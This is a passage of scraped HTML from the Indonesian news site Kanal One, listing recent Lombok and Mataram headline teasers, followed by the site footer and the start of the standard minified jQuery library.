<img alt='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w263-h263-p-k-no-nu/53383.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html'>
<img alt='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w263-h263-p-k-no-nu/28024.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk/w526-h526-p-k-no-nu/28024.jpg 2x' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/harumkan-nama-lombok-siswi-sd-it-abata.html' title='Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional'>Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-12-27T19:39:00+08:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2025/12/nataru-20252026-di-ntb-aman-arus.html'>
<img alt='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w263-h263-p-k-no-nu/1000333705.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w263-h263-p-k-no-nu/1000333705.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6383DA9rs5qnhZJorBGzl4Awd5qJb17OmZAU5pEBdwfbTPaojKMg2QuYuo3Ya7hoYT5GtaoIPTg5_Nx7qb8jnkgAAP3B8bsPf7vUfpjkmLApHJg-TiuVsrlnlRqWGo9icOv8cqzHsgFKZh0s7sXHu7leHxgq2ztWmAJOVshlmAU05l8UnA69tM9Mm0z2P/w526-h526-p-k-no-nu/1000333705.jpg 2x' title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2025/12/nataru-20252026-di-ntb-aman-arus.html' title='Nataru 2025–2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen'>Nataru 2025&#8211;2026 di NTB Aman, Arus Penerbangan Meningkat 35 Persen</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2025-12-23T14:50:00+08:00'>12/23/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return 